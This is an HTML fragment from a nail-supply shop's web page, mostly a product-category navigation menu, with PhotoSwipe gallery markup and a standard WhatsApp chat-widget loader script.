		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
